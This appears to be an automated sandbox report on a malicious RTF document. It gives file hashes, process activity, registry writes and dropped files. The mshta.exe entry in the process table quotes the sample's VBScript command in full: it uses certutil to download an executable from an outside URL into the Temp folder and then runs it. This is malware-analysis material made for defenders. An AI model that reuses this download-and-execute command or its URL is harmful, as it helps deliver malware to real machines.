| File name: | 2c08e38e81a71eb98de1a2aca26f8d9f92bf4537bfcc9389171c9215f0a158e8.doc |
| Full analysis: | https://app.any.run/tasks/7b158cae-fc29-4337-a0ca-308a2dbe6da0 |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 07:26:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 328C5EF0BA8C0F850A3D97666E80FB86 |
| SHA1: | 8BE3285F1C52E509A158C08F2C3C73593C31055C |
| SHA256: | 2C08E38E81A71EB98DE1A2ACA26F8D9F92BF4537BFCC9389171C9215F0A158E8 |
| SSDEEP: | 3072:oH7Bg5hPBg5hPBg5hPBg5hPBg5hPID4SmHS:KB2BB2BB2BB2BB2lID4S+S |
MALICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- EXCEL.EXE (PID: 3128)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3128)
SUSPICIOUS
Reads internet explorer settings
- mshta.exe (PID: 2656)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1620)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1620)
- EXCEL.EXE (PID: 3128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Admin |
|---|---|
| LastModifiedBy: | Admin |
| CreateDate: | 2019:01:07 23:54:00 |
| ModifyDate: | 2019:01:07 23:54:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 4 |
| CharactersWithSpaces: | 4 |
| InternalVersionNumber: | 57435 |
Total processes
31
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\2c08e38e81a71eb98de1a2aca26f8d9f92bf4537bfcc9389171c9215f0a158e8.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2656 | "C:\Windows\System32\mshta.exe" vbscript:Execute("Set qe3e3.exe = CreateObject(""WScript.Shell""):qe3e3.exe.Run ""certutil -urlcache -split -f http://www.ti-dental.eu/templates/beez3/POO.exe "" & qe3e3.exe.ExpandEnvironmentStrings(""C:\Users\admin\AppData\Local\Temp"") & ""\qe3e3.exe.exe"", 0, True:qe3e3.exe.run qe3e3.exe.ExpandEnvironmentStrings(""C:\Users\admin\AppData\Local\Temp"") & ""\qe3e3.exe.exe"":CLOSE") | C:\Windows\System32\mshta.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3128 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
461
Read events
425
Write events
32
Delete events
4
Modification events
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *t1 |
Value: 2A74310054060000010000000000000000000000 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1316290590 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290704 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290705 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 5406000084A62565B7DFD40100000000 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u1 |
Value: 7F7531005406000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | u1 |
Value: 7F7531005406000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8C0A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3128 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR968A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$08e38e81a71eb98de1a2aca26f8d9f92bf4537bfcc9389171c9215f0a158e8.doc | pgc | |
MD5:— | SHA256:— | |||
| 1620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2656 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\error[1] | text | |
MD5:— | SHA256:— | |||
| 2656 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\warning[1] | image | |
MD5:124A9E7B6976F7570134B7034EE28D2B | SHA256:5F95EFF2BCAAEA82D0AE34A007DE3595C0D830AC4810EA4854E6526E261108E9 | |||
| 2656 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\error[1] | html | |
MD5:16AA7C3BEBF9C1B84C9EE07666E3207F | SHA256:7990E703AE060C241EBA6257D963AF2ECF9C6F3FBDB57264C1D48DDA8171E754 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report